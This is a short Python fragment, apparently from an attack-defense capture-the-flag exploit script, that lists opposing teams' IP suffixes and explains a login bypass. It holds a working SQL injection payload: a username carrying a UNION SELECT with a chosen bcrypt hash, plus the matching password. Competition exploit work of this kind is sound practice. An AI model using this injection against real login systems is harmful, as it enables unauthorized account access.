 # teams that had their site up and running
ip_list = ['1','3','4','5','6','7','10','13','17','18','20','22']
#proxies = { 'http':'http://127.0.0.1:8080'} Debugging proxy
"""Exploit consisted of a false bcrypt password check. There was only one user
and logging in as that user required the hash to to match the password.
So if we forced the hash to be whatever we wanted and entered the password
associated with that hash, we would be able to bypass the login. The payload is
displayed below."""
inUserName = "fakeusername' UNION SELECT '$2a$04$gxqiwkijS.tsjLyYwy0AbOkySWuh49txSy5e99a7//bFtFKZu0mI.'--"
inUserPass = 'pwndbyUSF'
data = {'username': inUserName, 'password': inUserPass}